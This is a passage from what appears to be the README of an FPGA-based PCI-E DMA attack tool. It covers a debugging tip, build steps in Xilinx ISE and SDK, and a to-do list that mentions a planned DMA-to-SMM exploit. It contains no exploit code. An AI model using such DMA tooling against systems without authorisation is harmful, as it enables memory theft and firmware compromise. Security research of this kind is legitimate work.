MEM_RD_TLP_LENconstant inpcie_lib.pyto split reply data into more smaller chunks. Also it's useful to run the program withDEBUG_TLP=1environment variable and check raw TX/RX TLP dump.
-
Install Xilinx ISE 13.4 which comes with your SP605 board and open
s6_pcie_microblaze.xiseproject file. -
Regenerate
s6_pcie_v2_4andfifo_generator_v8_4cores which presents in project hierarchy. -
Click on
microblaze_iinstance in project hierarchy and run "Export Hardware Design to SDK With Bitstream". -
When build will be completed ISE opens Xilinx Software Development Kit IDE, use
sdkfolder as it's workspace. -
Create new standalone board support package in your Xilinx SDK project tree, choose lwIP and xilflash libraries in BSP configuration.
-
Import
sdk/srec_bootloader_0andsdk/main_0projects into the project tree and run the build. -
Run
make_out.sh(ormake_out.bat) shell script from Xilinx ISE command prompt to generate needed output files.
-
Use Xilinx AXI DMA core for more fast data transfer between DDR3 memory of MicroBlaze and PCI-E hard IP block.
-
Release DMA to System Management Mode exploit when Intel will fix appropriate vulnerability.
Dmytro Oleksiuk (aka Cr4sh)